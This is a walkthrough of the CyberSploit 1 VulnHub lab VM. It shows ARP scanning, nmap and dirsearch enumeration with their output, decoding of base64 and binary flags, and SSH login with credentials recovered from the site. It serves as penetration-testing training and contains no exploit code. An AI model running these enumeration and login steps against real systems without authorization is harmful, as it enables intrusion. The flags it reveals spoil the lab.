Cybersploit 1 VulnHub Walkthrough
A detailed walkthrough of Cybersploit 1 from VulnHub. Learn how to solve the machine step by step, from enumeration to exploitation.

Introduction
Welcome to this detailed guide on CyberSploit 1, a beginner-friendly virtual machine hosted on VulnHub. In this walkthrough, we will dive into encoder-decoder techniques and explore Exploit-DB. The CyberSploit 1 VM contains three flags to capture, and by following this tutorial, you’ll significantly enhance your penetration testing skills.
This VM is perfect for beginners. Through this guide, you will get hands-on experience with important concepts, including encoder-decoder techniques and utilizing Exploit-DB effectively.
VM Details
- cybersploit.ova (Size: 1.4 GB)
- Download Link (Mirror): Download Cybersploit.ova
- Filename: cybersploit.ova
- File Size: 1.4 GB
- MD5: 851C8763B865CA02B4374042E568A835
- SHA1: 8FF5ADB114809E4B07DE2B28200EDB48E3F4E445
- Format: Virtual Machine (VirtualBox - OVA)
- Operating System: Linux
Starting Up the VM
After downloading the VM, import it into your virtual machine software (I’ll be using VirtualBox here).

Important Configuration Steps:
Display Settings: Change VboxVGA to VMSVGA.

Network Adapter: Set the network to Bridged Adapter.

After the VM boots, you will see the following screen:
1. Identify the IP Address
Once the VM is up and running, we need to find the IP address of the CyberSploit VM. Ensure your attacker machine (e.g., Kali Linux) is on the same network. You can use an ARP scanner to detect the IP address of the CyberSploit VM:
1
2
root@neo ~# arp-scan -l
192.168.1.5    08:00:27:1f:ef:a6    PCS Systemtechnik GmbH
Here, the CyberSploit VM IP address is 192.168.1.5.
2. Enumeration – TCP Port Scanning
Use Nmap to discover the open ports and services on the identified IP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@neo ~# nmap -sN -sC 192.168.1.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-20 20:42 IST
Nmap scan report for cybersploit-CTF.bbrouter (192.168.1.5)
Host is up (0.00048s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE         SERVICE
22/tcp open|filtered ssh
| ssh-hostkey:
|   1024 01:1b:c8:fe:18:71:28:60:84:6a:9f:30:35:11:66:3d (DSA)
|   2048 d9:53:14:a3:7f:99:51:40:3f:49:ef:ef:7f:8b:35:de (RSA)
|_  256 ef:43:5b:d0:c0:eb:ee:3e:76:61:5c:6d:ce:15:fe:7e (ECDSA)
80/tcp open|filtered http
|_http-title: Hello Pentester!
MAC Address: 08:00:27:E1:9F:2C (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 2.06 seconds
We find SSH on port 22 and a web server running on port 80. Let’s dive deeper into the web server.
3. Enumeration – Web Server on Port 80
Visit the browser:

Let’s check the HTML source of the png)

It reveals the username:
1
<!-------------username:itsskv--------------------->
So, the username for logging in is itsskv.
Let’s do some directory enumeration. Here I am using the dirsearch tool:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
root@neo ~# dirsearch --url http://192.168.1.5

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460

Output File: /root/reports/http_192.168.1.5/_25-01-20_20-48-41.txt

Target: http://192.168.1.5/

[20:48:41] Starting:
[20:48:43] 403 -  242B  - /.ht_wsr.txt
[20:48:43] 403 -  241B  - /.htaccess.bak1
[20:48:43] 403 -  241B  - /.htaccess.orig
[20:48:43] 403 -  242B  - /.htaccess.sample
[20:48:43] 403 -  240B  - /.htaccess.save
[20:48:43] 403 -  243B  - /.htaccess_extra
[20:48:43] 403 -  240B  - /.htaccess_sc
[20:48:43] 403 -  240B  - /.htaccessBAK
[20:48:43] 403 -  240B  - /.htaccessOLD
[20:48:43] 403 -  240B  - /.htaccessOLD2
[20:48:43] 403 -  242B  - /.htaccess_orig
[20:48:43] 403 -  236B  - /.htm
[20:48:43] 403 -  236B  - /.html
[20:48:43] 403 -  245B  - /.htpasswd_test
[20:48:43] 403 -  240B  - /.htpasswds
[20:48:43] 403 -  240B  - /.httr-oauth
[20:49:05] 403 -  240B  - /cgi-bin/
[20:49:11] 403 -  236B  - /doc/
[20:49:11] 403 -  246B  - /doc/en/changes.html
[20:49:11] 403 -  244B  - /doc/html/index.html
[20:49:11] 403 -  238B  - /doc/api/
[20:49:11] 403 -  242B  - /doc/stable.version
[20:49:39] 200 -   99B  - /robots.txt
[20:49:41] 403 -  239B  - /server-status/
[20:49:41] 403 -  238B  - /server-status

Task Completed
Here you can see /robots.txt is returning a 200 status. Let’s check /robots.txt in the browser:

Flag 1 – robots.txt
A quick look at the robots.txt file reveals some hidden information. Run the following command:
1
2
root@neo ~# curl http://192.168.1.5/robots.txt
R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9
The string in the robots.txt is base64 encoded. Let’s decode it:
1
2
root@neo ~# echo "R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9" | base64 --decode
Good Work ! Flag1: cybersploit{youtube.com/c/cybersploit}
The first flag is: cybersploit{youtube.com/c/cybersploit} — it may be the password for SSH login.
4. SSH Login
Use the discovered credentials to log in via SSH:
- Username: itsskv
- Password: cybersploit{youtube.com/c/cybersploit}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root@neo ~# ssh itsskv@192.168.1.5
The authenticity of host '192.168.1.5 (192.168.1.5)' can't be established.
ECDSA key fingerprint is SHA256:19IzxsJJ/ZH00ix+vmS6+HQqDcXtk9k30aT3K643kSs.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.5' (ECDSA) to the list of known hosts.
itsskv@192.168.1.5's password:
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)

 * Documentation:  https://help.ubuntu.com/

332 packages can be updated.
273 updates are security updates.

New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Your Hardware Enablement Stack (HWE) is supported until April 2017.

Last login: Mon Jan 20 21:00:33 2025 from neo.bbrouter
itsskv@cybersploit-CTF:~$
We successfully logged in to SSH! Now, let’s find the second flag.
Navigate to the home directory to find the second flag:
1
2
3
4
5
itsskv@cybersploit-CTF:~$ ls
Desktop  Documents  Downloads  examples.desktop  flag2.txt  Music  Pictures  Public  Templates  Videos
itsskv@cybersploit-CTF:~$ cat flag2.txt
01100111 01101111 01101111 01100100 00100000 01110111 01101111 01110010 01101011 00100000 00100001 00001010 01100110 01101100 01100001 01100111 00110010 00111010 00100000 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 01111011 01101000 01110100 01110100 01110000 01110011 00111010 01110100 00101110 01101101 01100101 00101111 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 00110001 01111101
itsskv@cybersploit-CTF:~$
The second flag was in Binary
Decode the Binary String
To decode the binary string, we can use a tool like CyberChef.
